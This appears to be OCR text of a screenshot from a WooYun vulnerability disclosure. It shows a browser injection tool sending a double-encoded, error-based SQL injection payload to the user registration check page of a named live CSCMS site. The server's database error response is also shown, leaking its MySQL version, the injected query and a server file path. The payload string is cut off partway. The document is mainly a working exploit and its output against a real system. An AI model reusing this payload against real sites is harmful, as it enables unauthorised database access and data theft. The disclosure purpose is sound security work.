 www.2357.cc/index.php/user/reg/check
搜索
ABP
访问最多
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.2357.cc/index.php/user/reg/check
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%2531%2527%2520%2541%254e%2544%2520%2528%2553%2545%254c%2545%2543%2554%2520%2531%2520%2546%2552%254f%254d%2528%2553%2545%254c%2545%2543%2554%2520%2543%254f%2555%254e%2554
%2528%252a%2529%252c%2543%254f%254e%2543%2541%2554%2528%2530%2578%2537%2565%252c%2528%2573%2565%256c%2565%2563%2574%2520%2576%2565%2572%2573%2569%256f%256e%2528%2529%2529%252c%253
0%2578%2537%2565%252c%2546%254c%254f%254f%2552%2528%2552%2541%254e%2544%2528%2530%2529%252a%2532%2529%2529%2578%2520%2546%2552%254f%254d%2520%2549%254e%2546%254f%2552%254d%2541%25
54%2549%254f%254e%255f%2553%2543%2548%2545%254d%2541%252e%2543%2548%2541%2552%2541%2543%2554%2545%2552%255f%2553%2545%2554%2553%2520%2547%2552%254f%2555%2550%2520%2542%2559%2520%2
数据库发生错误
Error Number: 1062
Duplicate entry '~5.0.96-community-nt~1' for key 1
SELECT cs_id FROM cscms_user where cs_name='1' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x7e,(select version()),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) #--'
Filename: D:\web\cscms\database\DB_driver.php
Line Number: 330
www.wooyun.org